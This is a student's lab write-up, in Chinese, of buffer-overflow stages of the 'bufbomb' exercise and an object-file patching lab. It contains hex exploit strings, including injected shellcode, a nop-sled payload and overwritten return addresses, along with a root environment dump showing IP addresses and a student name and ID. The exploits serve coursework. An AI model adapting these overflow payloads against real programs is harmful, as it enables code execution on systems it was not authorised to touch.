
通过下面两条命令来生成汇编代码的机器代码。
1 2 gcc -m32 -c asm.s objdump -d asm.o
构造一个包含十二个四字节串的字符串,前面为生成的机器指令(生成顺序),最后四个字节为buf数组的地址(小端顺序)。
1 2 3 4 5 6 7 8 9 10 11 12 a1 58 e1 04 08 a3 60 e1 04 08 68 39 8 c 04 08 c3 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 e8 2f 68 55 # 返回地址,即插入的机器代码的地址
成功:
assembly language source files in Unix are traditionally named .s, or .S (capital S, remember Unix filenames are case sensitive) if they are to be passed through the C preprocessor. (C-style macro and include expansion are handled by the C preprocessor, not by the assembler itself, which is why it doesn’t work when you run as directly.)
Files not otherwise recognized are assumed to be object files to be passed to the linker, but since you specified -c, the linker is not to be run, so gcc thinks there is nothing to do.

正确:加上后缀.S
注意:若使用call的汇编指令,bufbomb会产生 segmentation fault。
boom 与第三阶段同理,返回时回到test原本保存的返回地址,需要注意的是需要把test的ebp还原。汇编代码如下:
构造的字符串为
1 2 3 4 5 6 7 8 9 10 11 12 b8 48 3 e e9 25 bd 30 30 68 55 68 a7 8 c 04 08 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 e8 2f 68 55
问题:汇编代码使用内存地址赋值时失败。
原因:生成的机器代码将call变为e8,代表跳至相对地址处,rip不同则不同。
避开使用call还可以这么实现:
1 2 movl $0x804204e, %eax jmp *%eax

Nitro 在getbufn函数打断点,每次执行查看ebp的值,发现是差为0x18的等差数列。
同时记下testn的返回地址,在汇编代码中最后跳转,恢复原来的位置。
验证:在testn的汇编代码中有
由于testn和getbufn的栈是连续的,从getbufn返回后,二者没有变化,esp和ebp的差值确实为0x18。
完整汇编代码为:
1 2 3 4 movl $0x25e93e48, %eax movl 0x18(%esp), %ebp pushl $0x08048d21 ret

同时在push %eax语句处打断点,%eax中存着输入字符串的存储起始位置:
1
2
3
4
5
55 68 2e 08
55 68 2e 48
55 68 2d 98
55 68 2d c8
55 68 2e 18
字符串长度为0x208+4+4=524个子节,前面用90(nop指令)填充,接着为攻击代码,覆盖ebp,最后是跳转地址,从每次的输入字符串起始位置中选出最大的作为跳转地址。
由此得到字符串:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 b8 48 3 e e9 25 8 b 6 c 24 18 68 21 8 d 04 08 c3 # 恶意代码 48 2 e 68 55 # 跳转地址小端表示
但出现了异常:
原因:

由testn可知,调用getbufn前后uniqueval的返回值要保持不变,否则会引发sabotaged异常。
模拟C代码为:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 void testn () int val; volatile int local = uniqueval(); val = getbufn(); if (local != uniqueval()) { printf ("Sabotaged!: the stack has been corrupted\n" ); } else if (val == cookie) { printf ("KABOOM!: getbufn returned 0x%x\n" , val); validate(4 ); } else { printf ("Dud: getbufn returned 0x%x\n" , val); } }
可知是字符串将uniqueval存在栈中的值给破坏了/函数行为被改变。
未解决。
未完待续。

实验五 执行./LinkAddress -u 1190200215 喻灿红后:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 env 0x7ffdf24654f0 140728668148976 env[0 ] *env 0x7ffdf2467648 140728668157512 XDG_SESSION_ID=8719 env[1 ] *env 0x7ffdf246765c 140728668157532 HOSTNAME=iZbp1hzujytkmx0eqfmgsuZ env[2 ] *env 0x7ffdf246767d 140728668157565 TERM=xterm-256 color env[3 ] *env 0x7ffdf2467691 140728668157585 SHELL=/bin/bash env[4 ] *env 0x7ffdf24676a1 140728668157601 HISTSIZE=1000 env[5 ] *env 0x7ffdf24676af 140728668157615 SSH_CLIENT=111.40 .58 .130 20088 22 env[6 ] *env 0x7ffdf24676d1 140728668157649 OLDPWD=/root/code env[7 ] *env 0x7ffdf24676e3 140728668157667 SSH_TTY=/dev/pts/0 env[8 ] *env 0x7ffdf24676f6 140728668157686 USER=root env[9 ] *env 0x7ffdf2467700 140728668157696 LD_LIBRARY_PATH=/usr/local/gcc-3.4 .3 /lib: env[10 ] *env 0x7ffdf246772a 140728668157738 LS_COLORS=rs=0 :di=38 ;5 ;27 :ln=38 ;5 ;51 :mh=44 ;38 ;5 ;15 :pi=40 ;38 ;5 ;11 :so=38 ;5 ;13 :do =38 ;5 ;5 :bd=48 ;5 ;232 ;38 ;5 ;11 :cd=48 ;5 ;232 ;38 ;5 ;3 :or =48 ;5 ;232 ;38 ;5 ;9 :mi=05 ;48 ;5 ;232 ;38 ;5 ;15 :su=48 ;5 ;196 ;38 ;5 ;15 :sg=48 ;5 ;11 ;38 ;5 ;16 :ca=48 ;5 ;196 ;38 ;5 ;226 :tw=48 ;5 ;10 ;38 ;5 ;16 :ow=48 ;5 ;10 ;38 ;5 ;21 :st=48 ;5 ;21 ;38 ;5 ;15 :ex=38 ;5 ;34 :*.tar=38 ;5 ;9 :*.tgz=38 ;5 ;9 :*.arc=38 ;5 ;9 :*.arj=38 ;5 ;9 :*.taz=38 ;5 ;9 :*.lha=38 ;5 ;9 :*.lz4=38 ;5 ;9 :*.lzh=38 ;5 ;9 :*.lzma=38 ;5 ;9 :*.tlz=38 ;5 ;9 :*.txz=38 ;5 ;9 :*.tzo=38 ;5 ;9 :*.t7z=38 ;5 ;9 :*.zip=38 ;5 ;9 :*.z=38 ;5 ;9 :*.Z=38 ;5 ;9 :*.dz=38 ;5 ;9 :*.gz=38 ;5 ;9 :*.lrz=38 ;5 ;9 :*.lz=38 ;5 ;9 :*.lzo=38 ;5 ;9 :*.xz=38 ;5 ;9 :*.bz2=38 ;5 ;9 :*.bz=38 ;5 ;9 :*.tbz=38 ;5 ;9 :*.tbz2=38 ;5 ;9 :*.tz=38 ;5 ;9 :*.deb=38 ;5 ;9 :*.rpm=38 ;5 ;9 :*.jar=38 ;5 ;9 :*.war=38 ;5 ;9 :*.ear=38 ;5 ;9 :*.sar=38 ;5 ;9 :*.rar=38 ;5 ;9 :*.alz=38 ;5 ;9 :*.ace=38 ;5 ;9 :*.zoo=38 ;5 ;9 :*.cpio=38 ;5 ;9 :*.7 z=38 ;5 ;9 :*.rz=38 ;5 ;9 :*.cab=38 ;5 ;9 :*.jpg=38 ;5 ;13 :*.jpeg=38 ;5 ;13 :*.gif=38 ;5 ;13 :*.bmp=38 ;5 ;13 :*.pbm=38 ;5 ;13 :*.pgm=38 ;5 ;13 :*.ppm=38 ;5 ;13 :*.tga=38 ;5 ;13 :*.xbm=38 ;5 ;13 :*.xpm=38 ;5 ;13 :*.tif=38 ;5 ;13 :*.tiff=38 ;5 ;13 :*.png=38 ;5 ;13 :*.svg=38 ;5 ;13 :*.svgz=38 ;5 ;13 :*.mng=38 ;5 ;13 :*.pcx=38 ;5 ;13 :*.mov=38 ;5 ;13 :*.mpg=38 ;5 ;13 :*.mpeg=38 ;5 ;13 :*.m2v=38 ;5 ;13 :*.mkv=38 ;5 ;13 :*.webm=38 ;5 ;13 :*.ogm=38 ;5 ;13 :*.mp4=38 ;5 ;13 :*.m4v=38 ;5 ;13 :*.mp4v=38 ;5 ;13 :*.vob=38 ;5 ;13 :*.qt=38 ;5 ;13 :*.nuv=38 ;5 ;13 :*.wmv=38 ;5 ;13 :*.asf=38 ;5 ;13 :*.rm=38 ;5 ;13 :*.rmvb=38 ;5 ;13 :*.flc=38 ;5 ;13 :*.avi=38 ;5 ;13 :*.fli=38 ;5 ;13 :*.flv=38 ;5 ;13 :*.gl=38 ;5 ;13 :*.dl=38 ;5 ;13 :*.xcf=38 ;5 ;13 :*.xwd=38 ;5 ;13 :*.yuv=38 ;5 ;13 :*.cgm=38 ;5 ;13 :*.emf=38 ;5 ;13 :*.axv=38 ;5 ;13 :*.anx=38 ;5 ;13 :*.ogv=38 ;5 ;13 :*.ogx=38 ;5 ;13 :*.aac=38 ;5 ;45 :*.au=38 ;5 ;45 :*.flac=38 ;5 ;45 :*.mid=38 ;5 ;45 :*.midi=38 ;5 ;45 :*.mka=38 ;5 ;45 :*.mp3=38 ;5 ;45 :*.mpc=38 ;5 ;45 :*.ogg=38 ;5 ;45 :*.ra=38 ;5 ;45 :*.wav=38 ;5 ;45 :*.axa=38 ;5 ;45 :*.oga=38 ;5 ;45 :*.spx=38 ;5 ;45 :*.xspf=38 ;5 ;45 : env[11 ] *env 0x7ffdf2467de2 140728668159458 MAVEN_HOME=/opt/maven/apache-maven-3.6 .3 env[12 ] *env 0x7ffdf2467e0b 140728668159499 MAIL=/var/spool/mail/root env[13 ] *env 0x7ffdf2467e25 140728668159525 PATH=/opt/maven/apache-maven-3.6 .3 /bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/usr/local/java/jdk-16 /bin:/root/.local/bin:/root/bin:/root/.local/bin env[14 ] *env 0x7ffdf2467ec5 140728668159685 PWD=/root/code/lab5 env[15 ] *env 0x7ffdf2467ed9 140728668159705 JAVA_HOME=/usr/local/java/jdk-16 env[16 ] *env 0x7ffdf2467efa 140728668159738 LANG=en_US.UTF-8 env[17 ] *env 0x7ffdf2467f0b 140728668159755 HISTCONTROL=ignoredups env[18 ] *env 0x7ffdf2467f22 140728668159778 SHLVL=1 env[19 ] *env 0x7ffdf2467f2a 140728668159786 HOME=/root env[20 ] *env 0x7ffdf2467f35 140728668159797 LOGNAME=root env[21 ] *env 0x7ffdf2467f42 140728668159810 CLASSPATH=/usr/local/java/jdk-16 /lib env[22 ] *env 0x7ffdf2467f67 140728668159847 SSH_CONNECTION=111.40 .58 .130 20088 172.25 .37 .193 22 env[23 ] *env 0x7ffdf2467f9b 140728668159899 LESSOPEN=||/usr/bin/lesspipe.sh %s env[24 ] *env 0x7ffdf2467fbe 140728668159934 XDG_RUNTIME_DIR=/run/user/0 env[25 ] *env 0x7ffdf2467fda 140728668159962 _=./LinkAddress big array 0x40602140 1080041792 huge array 0x602140 6299968 global 0x602080 6299776 gint0 0x60212c 6299948 glong 0x602088 6299784 cstr 0x6020a0 6299808 pstr 0x400d80 4197760 gc 0x400dac 4197804 cc 0x400dc0 4197824 local int 0 0x7ffdf246539c 140728668148636 local int 1 0x7ffdf2465398 140728668148632 local static int 0 0x602130 6299952 local static int 1 0x602110 6299920 local astr 0x7ffdf2464fa0 140728668147616 local pstr 0x400e30 4197936 argc 0x7ffdf2464f9c 140728668147612 argv 0x7ffdf24654c8 140728668148936 argv[0 ] 7f fdf2467622 argv[1 ] 7f fdf2467630 argv[2 ] 7f fdf2467633 argv[3 ] 7f fdf246763e argv[0 ] 0x7ffdf2467622 140728668157474 ./LinkAddress argv[1 ] 0x7ffdf2467630 140728668157488 -u argv[2 ] 0x7ffdf2467633 140728668157491 1190200215 argv[3 ] 0x7ffdf246763e 140728668157502 喻灿红 p1 0x7f57a5865010 140014415925264 p2 0x7f57b5e26010 140014690394128 p3 0x7f57b5e05010 140014690258960 p4 0x7f5765864010 140013342179344 p5 (nil) 0 show_pointer 0x400738 4196152 useless 0x40072d 4196141 main 0x400768 4196200 exit 0x400630 4195888 printf 0x4005f0 4195824 malloc 0x400620 4195872 free 0x4005c0 4195776 strcpy 0x4005d0 4195792

phase1 查看phase1.o的汇编代码:
得函数会将要打印的内容放入eax中,这个地址需要重定位到.data+0x53的位置。

通过查看phase.o的elf可得.data的偏移为0x60:

将0x60+0x53=0xB3位置开始的内容改为学号,最后要用00结束:
成功:
phase2 有三种可选方案:
在do_phase中调用puts函数。
压入学号字符串,压入串地址作为参数调用包含puts的那个函数。
直接jmp到puts前push参数的语句。

phase2.o的汇编代码为:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 phase2.o: file format elf32-i386 Disassembly of section .text: 00000000 <mFwieYqD>: 0: f3 0f 1e fb endbr32 4: 55 push %ebp 5: 89 e5 mov %esp,%ebp 7: 83 ec 08 sub $0x8,%esp a: 83 ec 08 sub $0x8,%esp d: 68 00 00 00 00 push $0x0 12: ff 75 08 pushl 0x8(%ebp) 15: e8 fc ff ff ff call 16 <mFwieYqD+0x16> 1a: 83 c4 10 add $0x10,%esp 1d: 85 c0 test %eax,%eax 1f: 75 10 jne 31 <mFwieYqD+0x31> 21: 83 ec 0c sub $0xc,%esp 24: ff 75 08 pushl 0x8(%ebp) 27: e8 fc ff ff ff call 28 <mFwieYqD+0x28> 2c: 83 c4 10 add $0x10,%esp 2f: eb 01 jmp 32 <mFwieYqD+0x32> 31: 90 nop 32: c9 leave 33: c3 ret 00000034 <do_phase>: 34: f3 0f 1e fb endbr32 38: 55 push %ebp 39: 89 e5 mov %esp,%ebp 3b: 90 nop 3c: 90 nop 3d: 90 nop 3e: 90 nop 3f: 90 nop 40: 90 nop 41: 90 nop 42: 90 nop 43: 90 nop 44: 90 nop 45: 90 nop 46: 90 nop 47: 90 nop 48: 90 nop 49: 90 nop 4a: 90 nop 4b: 90 nop 4c: 90 nop 4d: 90 nop 4e: 90 nop 4f: 90 nop 50: 90 nop 51: 90 nop 52: 90 nop 53: 90 nop 54: 90 nop 55: 90 nop

分析可得,需要在do_phase函数中创建一个学号字符串,然后将该字符串的地址作为参数压栈,调用函数mFwieYqD。
编写汇编代码:
1 2 3 4 5 6 7 sub $0xc, %esp movl $0x30393131, -0xc(%ebp) movl $0x32303032, -0x8(%ebp) movl $0x00003531, -0x4(%ebp) lea -0xc(%ebp), %eax push %eax call 0x00 # 先随便填一个值

汇编成机器码后修改phase2.o:
成功压入学号字符串参数:
接着根据函数mFwieYqD的偏移量来确定call的偏移量,读elf得mFwieYqD在.text节的0偏移处:
下一条指令的地址为0x5c,故得call后面的偏移量为0x0-0x5c = -0x5c = ffffffa4,将它填入phase2.o的call后面:
成功:
错误:operand type mismatch for ‘push’
原因:没有加上-m32 -c参数,在64-bit mode下面,push和栈进行交互的时候,不能使用%eax,而要使用%rax。
